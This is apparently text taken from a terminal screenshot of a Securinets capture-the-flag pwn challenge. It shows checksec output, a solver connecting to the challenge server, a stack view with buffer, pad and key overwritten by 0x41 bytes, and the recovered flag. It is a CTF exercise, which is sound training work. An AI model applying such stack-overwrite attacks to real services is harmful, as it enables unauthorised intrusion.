 1 2 3 4
File Actions Edit View Help
(mensi㉿vbox)-[~/Desktop]
$ ./solver
[*] '/home/mensi/Desktop/main'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
Stripped: No
[+] Opening connection to pwn.ctf-friendly.securinets.tn on port 1339: Done
[*] Switching to interactive mode
address variable value
0×00007fff6e0d00d8 buffer 0×00005aeb4ded6dd8
0×00007fff6e0d00e0 pad 0×0000000000000000
0×00007fff6e0d00e8 key 0×0000000000001337
0×00007fff6e0d00f0 ... 0×00007fff6e0d0100
The floor is yours, express yourself
>
address variable value
0×00007fff6e0d00d8 buffer 0×4141414141414141
0×00007fff6e0d00e0 pad 0×4141414141414141
0×00007fff6e0d00e8 key 0×4141414141414141
0×00007fff6e0d00f0 ... 0×4141414141414141
\xe2\x94\x80
Yeah! how did you do that
SecuriNets{st4ck_r3writ3_k3y_fl49}
[*] Got EOF while reading in interactive
$